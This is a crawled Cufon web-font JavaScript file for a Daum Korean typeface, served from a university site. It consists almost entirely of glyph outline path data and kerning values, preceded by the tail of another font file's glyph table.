ud5fd":{},"\ud5fe":{},"\ud5ff":{},"\ud602":{},"\ud603":{},"\ud605":{},"\ud606":{},"\ud607":{},"\ud609":{},"\ud60a":{},"\ud60b":{},"\ud60c":{},"\ud60d":{},"\ud60e":{},"\ud60f":{},"\ud612":{},"\ud616":{},"\ud617":{},"\ud618":{},"\ud619":{},"\ud61a":{},"\ud61b":{},"\ud61d":{},"\ud61e":{},"\ud61f":{},"\ud621":{},"\ud622":{},"\ud623":{},"\ud625":{},"\ud626":{},"\ud627":{},"\ud628":{},"\ud629":{},"\ud62a":{},"\ud62b":{},"\ud62c":{},"\ud62e":{},"\ud62f":{},"\ud630":{},"\ud631":{},"\ud632":{},"\ud633":{},"\ud634":{},"\ud635":{},"\ud636":{},"\ud637":{},"\ud63a":{},"\ud63b":{},"\ud63d":{},"\ud63e":{},"\ud63f":{},"\ud641":{},"\ud642":{},"\ud643":{},"\ud644":{},"\ud646":{},"\ud647":{},"\ud64a":{},"\ud64c":{},"\ud64e":{},"\ud64f":{},"\ud650":{},"\ud652":{},"\ud653":{},"\ud656":{},"\ud657":{},"\ud659":{},"\ud65a":{},"\ud65b":{},"\ud65d":{},"\ud65e":{},"\ud65f":{},"\ud660":{},"\ud661":{},"\ud662":{},"\ud663":{},"\ud664":{},"\ud665":{},"\ud666":{},"\ud668":{},"\ud66a":{},"\ud66b":{},"\ud66c":{},"\ud66d":{},"\ud66e":{},"\ud66f":{},"\ud672":{},"\ud673":{},"\ud675":{},"\ud676":{},"\ud677":{},"\ud678":{},"\ud679":{},"\ud67a":{},"\ud67b":{},"\ud67c":{},"\ud67d":{},"\ud67e":{},"\ud67f":{},"\ud680":{},"\ud681":{},"\ud682":{},"\ud684":{},"\ud686":{},"\ud687":{},"\ud688":{},"\ud689":{},"\ud68a":{},"\ud68b":{},"\ud68e":{},"\ud68f":{},"\ud691":{},"\ud692":{},"\ud693":{},"\ud695":{},"\ud696":{},"\ud697":{},"\ud698":{},"\ud699":{},"\ud69a":{},"\ud69b":{},"\ud69c":{},"\ud69e":{},"\ud6a0":{},"\ud6a2":{},"\ud6a3":{},"\ud6a4":{},"\ud6a5":{},"\ud6a6":{},"\ud6a7":{},"\ud6a9":{},"\ud6aa":{},"\ud6ab":{},"\ud6ad":{},"\ud6ae":{},"\ud6af":{},"\ud6b1":{},"\ud6b2":{},"\ud6b3":{},"\ud6b4":{},"\ud6b5":{},"\ud6b6":{},"\ud6b7":{},"\ud6b8":{},"\ud6ba":{},"\ud6bc":{},"\ud6bd":{},"\ud6be":{},"\ud6bf":{},"\ud6c0":{},"\ud6c1":{},"\ud6c2":{},"\ud6c3":{},"\ud6c6":{},"\ud6c7":{},"\ud6c9":{},"\ud6ca":{},"\ud6cb":{},"\ud6cd":{},"\ud6ce":{},"\ud6cf":{},"\ud6d0":{},"\ud6d2":{},"\ud6d3":{},"\ud6d5":{},"\ud6d6":{},"\ud6d8":{},"\ud6da":{},"\ud6db":{},"\ud6dc":{},"\ud6dd":{},"\ud6de":{},"\ud6df":{},"\ud6e1":{},"\ud6e2":{},"\ud6e3":{},"\ud6e5":{},"\ud6e6":{},"\ud6e7":{},"\ud6e9":{},"\ud6ea":{},"\ud6eb":{},"\ud6ec":{},"\ud6ed":{},"\ud6ee":{},"\ud6ef":{},"\ud6f1":{},"\ud6f2":{},"\ud6f3":{},"\ud6f4":{},"\ud6f6":{},"\ud6f7":{},"\ud6f8":{},"\ud6f9":{},"\ud6fa":{},"\ud6fb":{},"\ud6fe":{},"\ud6ff":{},"\ud701":{},"\ud702":{},"\ud703":{},"\ud705":{},"\ud706":{},"\ud707":{},"\ud708":{},"\ud709":{},"\ud70a":{},"\ud70b":{},"\ud70c":{},"\ud70d":{},"\ud70e":{},"\ud70f":{},"\ud710":{},"\ud712":{},"\ud713":{},"\ud714":{},"\ud715":{},"\ud716":{},"\ud717":{},"\ud71a":{},"\ud71b":{},"\ud71d":{},"\ud71e":{},"\ud71f":{},"\ud721":{},"\ud722":{},"\ud723":{},"\ud724":{},"\ud725":{},"\ud726":{},"\ud727":{},"\ud72a":{},"\ud72c":{},"\ud72e":{},"\ud72f":{},"\ud730":{},"\ud731":{},"\ud732":{},"\ud733":{},"\ud736":{},"\ud737":{},"\ud739":{},"\ud73a":{},"\ud73b":{},"\ud73d":{},"\ud73e":{},"\ud73f":{},"\ud740":{},"\ud741":{},"\ud742":{},"\ud743":{},"\ud745":{},"\ud746":{},"\ud748":{},"\ud74a":{},"\ud74b":{},"\ud74c":{},"\ud74d":{},"\ud74e":{},"\ud74f":{},"\ud752":{},"\ud753":{},"\ud755":{},"\ud75a":{},"\ud75b":{},"\ud75c":{},"\ud75d":{},"\ud75e":{},"\ud75f":{},"\ud762":{},"\ud764":{},"\ud766":{},"\ud767":{},"\ud768":{},"\ud76a":{},"\ud76b":{},"\ud76d":{},"\ud76e":{},"\ud76f":{},"\ud771":{},"\ud772":{},"\ud773":{},"\ud775":{},"\ud776":{},"\ud777":{},"\ud778":{},"\ud779":{},"\ud77a":{},"\ud77b":{},"\ud77e":{},"\ud77f":{},"\ud780":{},"\ud782":{},"\ud783":{},"\ud784":{},"\ud785":{},"\ud786":{},"\ud787":{},"\ud78a":{},"\ud78b":{},"\ud78d":{},"\ud78e":{},"\ud78f":{},"\ud791":{},"\ud792":{},"\ud793":{},"\ud794":{},"\ud795":{},"\ud796":{},"\ud797":{},"\ud79a":{},"\ud79c":{},"\ud79e":{},"\ud79f":{},"\ud7a0":{},"\ud7a1":{},"\ud7a2":{},"\ud7a3":{},"\ub378":{"d":"330,-107r-51,0r0,-172r51,0r0,172xm256,-108r-49,0r0,-72r-65,0r0,-37r65,0r0,-62r49,0r0,171xm182,-129v-41,11,-148,39,-148,-28r0,-118r132,0r0,37r-77,0r0,70v-1,17,15,13,29,13v20,0,39,-2,57,-7xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"}}});


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/font/daum_regular_final_500.font.js
body_size: 263182
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Jongkyung Jeon
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{},{"d":"326,-100r-39,0r0,-76r-38,0r0,75r-39,0r0,-174r39,0r0,68r38,0r0,-68r39,0r0,175xm56,-117v-20,0,-27,-6,-26,-27r0,-127r120,0v17,0,25,8,24,25r-4,129r-114,0xm134,-148r0,-81v-4,-22,-45,-7,-66,-11r0,79v2,24,44,9,66,13xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r151,0r0,-35r39,0r0,136r-203,0"},{},{},{"d":"206,-211r0,43r71,0r0,-43r-71,0xm64,-109v-22,-1,-29,-7,-29,-29r0,-134r39,0r0,48r93,0r0,-48r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-42r-71,0r0,29r-142,0xm167,-140r0,-54r-93,0v3,21,-9,54,15,54r78,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm256,-52r-38,0r0,-115r-45,0r0,-31r45,0r0,-77r38,0r0,223xm76,-138v4,32,74,13,101,12r4,26v-24,7,-52,11,-84,11v-33,0,-61,1,-61,-36r0,-145r128,0r0,30r-88,0r0,42r74,0r0,30r-74,0r0,30xm114,50v-15,-1,-24,-4,-23,-21r0,-84r40,0r0,61v0,8,4,13,13,13r191,0r0,31r-221,0"},{"d":"317,-53r-40,0r0,-222r40,0r0,222xm125,-276v57,0,96,34,96,89v0,55,-39,90,-96,90v-57,0,-96,-35,-96,-90v0,-55,39,-89,96,-89xm125,-128v34,0,56,-25,56,-59v0,-34,-22,-59,-56,-59v-33,0,-56,26,-56,59v0,33,23,59,56,59xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"93,-240r0,101r56,0r0,-101r-56,0xm258,-135v-35,40,-147,23,-239,27r0,-31r36,0v-3,-27,-2,-69,-2,-101r-32,0r0,-31r197,0r0,31r-29,0r-2,100v36,0,71,-12,71,-37r0,-98r40,0r0,70r56,0r0,31r-56,0r0,82r-40,0r0,-43xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"209,-188r0,65r70,0r0,-65r-70,0xm58,-36v-22,-1,-30,-7,-30,-28r0,-208r40,0r0,80r101,0r0,-80r40,0r0,53r70,0r0,-56r40,0r0,329r-40,0r0,-147r-70,0r0,57r-151,0xm169,-67r0,-94r-101,0r0,80v0,9,5,14,15,14r86,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-53r-67,0r0,-28r67,0r0,-31r-67,0r0,-28r67,0r0,-24r40,0r0,164xm24,-134v55,-29,80,-60,79,-139r43,0v-3,66,22,104,77,135r-19,27v-31,-11,-68,-46,-78,-77v-10,36,-48,67,-82,82xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-91r-40,0r0,-82r-56,0r0,-30r56,0r0,-72r40,0r0,184xm79,-144v3,22,29,15,54,15v34,0,62,-2,82,-6r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,29xm131,-10v1,17,-5,38,14,38r132,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,29r146,0r0,-29r40,0r0,127r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-126v-67,7,-111,-53,-72,-102r-55,0r0,-29r108,0r0,-31r39,0r0,31r106,0r0,29r-54,0v39,48,-5,111,-72,102xm180,-156v25,0,47,-11,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,13,-48,34v0,21,22,33,48,33xm341,-76r-322,0r0,-28r322,0r0,28xm296,-28r-5,84r-35,0v-4,-26,13,-77,-16,-77r-177,0r0,-29r213,0v14,0,21,7,20,22"},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm258,-97r-38,0r0,-89r-55,0r0,-31r55,0r0,-58r38,0r0,178xm126,-272v-3,75,17,118,62,149r-21,25v-24,-11,-53,-49,-60,-78v-6,34,-36,69,-64,84r-22,-24v49,-33,68,-74,65,-156r40,0xm225,-75v-2,59,59,92,111,103r-14,29v-42,-1,-108,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{"d":"200,-276v0,62,58,83,116,96r-12,30v-50,-6,-104,-34,-124,-68v-18,34,-58,57,-122,68r-13,-30v59,-14,114,-32,114,-96r41,0xm341,-88r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm278,-58v16,1,22,5,20,22r-6,90r-35,0r0,-66v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"55,-41v-21,0,-27,-6,-27,-26r0,-203r159,0v41,0,18,60,23,94r69,0r0,-99r40,0r0,329r-40,0r0,-199r-71,0r-3,104r-150,0xm169,-227v0,-6,-4,-14,-12,-12r-89,0r0,154v0,9,5,14,14,14r87,0r0,-156"},{},{},{},{},{},{},{"d":"124,-141v-32,-1,-71,8,-71,-28r0,-104r40,0r0,33r97,0r0,-33r40,0r0,132r-67,0r0,38v48,-1,74,1,101,-9v10,-4,15,-12,15,-23r0,-140r40,0r0,244r-40,0r0,-64v-39,34,-163,19,-251,23r0,-31r96,0r0,-38xm190,-171r0,-39r-97,0v1,17,-6,39,14,39r83,0xm111,53v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-40r-64,0r0,-26r64,0r0,-16r-64,0r0,-26r64,0r0,-73r40,0r0,181xm143,-216v-1,49,37,84,77,98r-15,27v-31,-10,-69,-41,-82,-69v-12,31,-51,64,-84,75r-17,-29v43,-19,78,-46,78,-102r-72,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0xm279,-74v-2,59,23,84,63,107r-19,26v-22,-9,-57,-41,-63,-64v-6,23,-41,55,-62,64v-21,-9,-57,-41,-62,-64v-6,23,-42,55,-63,64r-19,-26v40,-23,65,-48,63,-107r37,0v-2,44,13,70,44,95v31,-25,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"d":"160,-98v-38,-6,-101,18,-101,-28r0,-144r242,0r0,30r-203,0r0,39r199,0r0,31r-199,0v1,17,-6,43,13,42r192,0r0,30r-103,0r0,54r141,0r0,31r-322,0r0,-31r141,0r0,-54"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm148,-240v-3,61,37,90,83,110r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,75r-18,-29v49,-21,86,-51,84,-115r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,6,16,18r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,69,14,69r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,83r-40,0r0,-183r40,0r0,69r56,0r0,31xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,68,14,68r124,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm154,-271v36,-2,14,52,13,72r47,0r0,-76r39,0r0,182r-39,0r0,-75r-58,0v-18,36,-52,66,-100,90r-18,-26v37,-20,63,-43,78,-68v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,13,-42,-8,-42r-79,0r0,-30r114,0xm311,-69v13,0,16,3,16,16r-4,111r-200,0v-20,0,-27,-7,-27,-27r0,-100r215,0xm287,28r0,-58v0,-6,-3,-9,-9,-9r-142,0v4,23,-11,67,14,67r137,0"},{},{},{},{},{},{},{},{},{},{},{"d":"141,-243r0,75r80,0v2,-23,1,-50,1,-75r-81,0xm103,-168v-2,-23,-1,-50,-1,-75r-44,0r0,-31r247,0r0,31r-44,0r-1,75r42,0r0,30r-242,0r0,-30r43,0xm341,-72r-322,0r0,-30r322,0r0,30xm86,51v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r187,0r0,30r-218,0"},{},{},{},{"d":"331,-89r-58,0r0,-51r58,0r0,51xm210,-89r-60,0r0,-51r60,0r0,51xm87,-89r-57,0r0,-51r57,0r0,51"},{},{},{},{},{},{},{"d":"150,-183v-33,-1,-59,1,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32","w":153,"k":{"\u2026":27,"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm185,-271v17,0,23,5,22,23v-3,81,-55,137,-155,168r-14,-28v48,-17,81,-38,102,-63v-35,4,-65,2,-101,2r0,-30r118,0v5,-14,14,-42,-8,-42r-107,0r0,-30r143,0xm318,-47r-6,101r-37,0r0,-77v0,-10,-4,-15,-14,-15r-174,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-149r0,38r70,0r0,-38v-22,4,-49,4,-70,0xm180,-291v78,-10,133,75,74,124r0,56r87,0r0,29r-322,0r0,-29r86,0r0,-56v-56,-49,-5,-135,75,-124xm180,-176v30,0,58,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm200,-63v0,56,57,79,111,91r-13,29v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-29v57,-12,110,-32,111,-91r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-159v-48,-3,-105,-26,-125,-54v-21,30,-76,49,-127,54r-8,-29v66,-9,103,-28,111,-58r-99,0r0,-29r244,0r0,29r-99,0v10,31,46,50,111,58xm341,-104r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v23,-2,24,15,22,35r75,0r0,-39r40,0r0,184r-40,0r0,-35r-83,0r0,-30r83,0r0,-50r-80,0v-16,60,-66,103,-149,129r-14,-28v48,-17,82,-39,103,-66v-33,5,-66,2,-102,3r0,-30r118,0v4,-15,14,-43,-8,-43r-106,0r0,-30r141,0xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-7,-27,-27r0,-99r211,0xm275,28r0,-55v0,-7,-3,-11,-10,-11r-133,0v4,22,-11,66,13,66r130,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-2,19,50,14,72r80,0r0,-76r40,0r0,184r-40,0r0,-77r-94,0v-24,39,-68,69,-132,89r-14,-28v48,-17,82,-38,103,-64v-35,4,-67,1,-103,2r0,-30r119,0v5,-14,12,-42,-8,-42r-107,0r0,-30r142,0xm301,-70v12,0,15,5,15,17r-4,111r-194,0v-20,0,-27,-7,-27,-27r0,-101r210,0xm273,28r0,-56v0,-7,-3,-11,-10,-11r-131,0v4,23,-11,67,13,67r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,77r-40,0r0,-175r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-93r-38,0r0,72r-39,0r0,-175r39,0r0,72r38,0r0,-72r39,0r0,196xm56,-111v-20,0,-27,-6,-26,-27r0,-132r120,0v17,0,24,8,24,24r-4,135r-114,0xm134,-142r0,-86v-3,-23,-44,-8,-66,-12r0,85v2,24,44,9,66,13xm225,-78v-2,66,54,90,111,106r-14,29v-39,-3,-108,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{},{},{},{},{},{},{},{},{"d":"86,-127v-20,0,-25,-7,-26,-27r0,-118r219,0v17,0,25,9,24,25r-6,120r-211,0xm260,-158v-4,-28,12,-76,-13,-83r-147,0r0,70v0,9,5,13,14,13r146,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-146v-47,-4,-101,-25,-122,-53v-23,30,-72,50,-124,53r-11,-29v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,26,47,44,108,53xm341,-94r-322,0r0,-29r322,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{},{"d":"41,-110v60,-18,111,-52,115,-116v0,-9,-5,-14,-14,-14r-94,0r0,-30r127,0v22,-2,25,19,22,40r79,0r0,-45r40,0r0,187r-40,0r0,-38r-90,0r0,-30r90,0r0,-45r-84,0v-16,59,-61,99,-135,119xm301,-72v13,0,16,5,16,18r-3,112r-197,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm277,28r0,-58v0,-7,-3,-11,-10,-11r-137,0v4,24,-12,69,14,69r133,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-245r0,62r80,0r1,-62r-81,0xm102,-183v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{"d":"231,-110v-54,20,-137,11,-209,13r0,-29r37,0v-4,-32,-1,-79,-2,-116r-32,0r0,-29r195,0r0,29r-31,0v-1,38,2,83,-3,115v17,-1,31,-3,41,-5xm216,-78v53,0,97,23,97,71v0,48,-44,71,-97,71v-54,0,-98,-23,-98,-71v0,-48,45,-71,98,-71xm317,-86r-40,0r0,-62r-61,0r0,-27r61,0r0,-22r-61,0r0,-27r61,0r0,-51r40,0r0,189xm216,36v30,0,57,-15,57,-43v0,-28,-27,-43,-57,-43v-30,0,-58,15,-58,43v0,28,28,43,58,43xm97,-126r52,0r0,-116r-53,0"},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-99r-75,0r0,-31r75,0r0,-52r40,0r0,182xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-48,68,-83,82r-20,-29v60,-29,82,-61,80,-147r43,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"90,-71r55,0r1,-169r-56,0r0,169xm183,-72v38,0,76,-8,76,-37r0,-166r40,0r-1,57r57,0r0,30r-57,0r1,72r56,0r0,31r-56,0r0,139r-40,0r0,-121v-34,40,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-116,-3,-169r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,104r57,0r0,31xm12,-53v66,-45,89,-107,84,-218r41,0v-5,103,15,164,86,213r-22,28v-31,-15,-73,-64,-84,-99v-10,42,-47,83,-82,103"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"159,-137v30,-2,53,-7,53,-31r0,-107r39,0r0,72r36,0r0,-72r39,0r0,197r-39,0r0,-94r-36,0r0,73r-39,0r0,-29v-31,33,-122,20,-188,23r0,-30r30,0v-4,-27,-3,-72,-3,-105r-25,0r0,-31r158,0r0,31r-23,0xm225,-76v-1,65,54,87,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-13,-29v56,-16,112,-39,110,-104r40,0xm89,-135r35,0r0,-105r-36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-162r-56,0r0,76r-40,0r0,-189r40,0r0,82r56,0r0,31xm121,-95v-70,9,-107,-70,-68,-120r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,49,3,129,-67,120xm121,-125v27,0,46,-17,46,-42v0,-26,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,26,19,42,46,42xm283,-64v13,1,16,4,16,17r-4,105r-187,0v-20,0,-27,-6,-27,-26r0,-96r202,0xm257,28v-4,-20,10,-58,-10,-62r-126,0v3,22,-11,61,14,62r122,0"},{},{},{"d":"200,-275v0,63,58,85,116,99r-13,29v-46,-5,-107,-38,-123,-70v-18,37,-71,63,-122,70r-12,-30v60,-13,112,-36,113,-98r41,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-42,-3,-108,-37,-118,-70v-9,33,-76,70,-119,70r-12,-28v56,-12,111,-36,111,-95r40,0"},{},{"d":"64,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-130,-44,-130,-136v0,-121,94,-157,210,-139r0,29v-102,-5,-168,9,-168,109","w":262},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,73r-40,0r0,-183r40,0r0,80r56,0r0,30xm118,-96v-68,6,-110,-70,-68,-119r-39,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-38,0v40,49,0,126,-68,119xm118,-127v25,0,46,-17,46,-41v0,-24,-20,-42,-46,-42v-27,0,-46,17,-46,42v0,24,20,41,46,41xm201,-85v53,0,96,26,96,75v0,48,-44,74,-96,74v-53,0,-96,-27,-96,-74v0,-48,42,-75,96,-75xm201,34v30,0,56,-15,56,-44v0,-29,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,44,57,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-96v-38,34,-158,19,-251,23r0,-31r89,0r0,-37v-40,-5,-68,-28,-68,-70v0,-48,38,-71,88,-71v51,0,88,24,88,71v0,41,-29,65,-69,70r0,37v54,-1,77,1,107,-9v11,-4,16,-12,16,-23r0,-139r40,0r0,244r-40,0r0,-65xm137,-170v26,0,49,-16,48,-41v0,-24,-23,-40,-48,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{},{},{"d":"180,-131v-66,7,-110,-49,-74,-99r-52,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-52,0v36,49,-8,107,-74,99xm180,-159v25,0,47,-11,48,-34v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,23,23,34,48,34xm341,-84r-322,0r0,-28r322,0r0,28xm180,-62v56,0,99,16,99,65v0,49,-43,64,-99,64v-56,0,-99,-15,-99,-64v0,-49,43,-65,99,-65xm119,3v1,49,119,49,122,0v-2,-50,-121,-49,-122,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-12,32,-52,62,-87,73r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm188,59v-20,-9,-54,-42,-60,-63v-6,21,-40,54,-60,63r-20,-26v44,-27,64,-58,62,-110r37,0v-2,44,10,72,41,97v31,-25,44,-53,42,-97r37,0v-2,52,17,82,61,110r-19,26v-20,-8,-55,-41,-61,-63v-4,17,-42,60,-60,63"},{},{},{},{},{},{},{},{"d":"279,-274v17,0,22,5,20,22r-7,111r49,0r0,28r-322,0r0,-28r235,0r0,-39r-190,0r0,-29r190,0v0,-17,3,-36,-15,-36r-173,0r0,-29r213,0xm93,58v-44,5,-26,-49,-30,-85r194,0v-1,-12,4,-28,-10,-28r-184,0r0,-29r219,0v12,0,17,5,16,16r-5,68r-190,0v1,13,-4,29,11,29r189,0r0,29r-210,0"},{},{},{},{},{},{"d":"93,-240r2,100r54,0r1,-100r-57,0xm259,-136v-37,38,-147,24,-239,27r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r196,0r0,31r-28,0r-2,98v34,-1,71,-10,71,-32r0,-101r39,0r0,67r56,0r0,31r-56,0r0,83r-39,0r0,-42xm200,-89v53,0,97,27,97,77v0,49,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-50,44,-77,97,-77xm200,34v31,0,58,-17,58,-46v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,46,57,46"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-276v0,63,58,90,116,103r-11,30v-49,-7,-105,-37,-125,-72v-19,38,-71,64,-123,72r-12,-30v60,-15,114,-38,115,-103r40,0xm341,-73r-322,0r0,-30r142,0r0,-54r40,0r0,